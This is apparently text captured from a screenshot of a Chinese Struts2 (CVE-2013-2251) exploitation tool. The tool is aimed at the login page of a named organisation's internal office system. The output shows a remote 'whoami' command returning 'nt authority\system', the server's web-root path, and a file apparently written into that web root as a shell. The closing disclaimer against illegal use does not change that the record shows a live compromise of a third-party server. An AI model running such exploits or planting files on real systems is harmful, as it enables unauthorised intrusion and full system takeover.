 oa.zgcec.cn/paos/logon.action
中关村国家自主创新
示范区展示中心
ZHONGGUANCUN EXHIBITION CENTER
内部应用系统
鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org（内部版）
检测地址： http://oa.zgcec.cn/paos/logon.action UTF-8 50 写入内容
测试命令： whoami
命令执行 网站目录 写入 测试漏洞 D:\MornData\apache-tomcat-7.0.27\webapps\ROOT\guige.j
存在漏洞
-->>whoami
nt authority\system
本工具用于漏洞检测，请不要非法攻击，后果自负！！ BY：鬼哥 http://www.90sec.org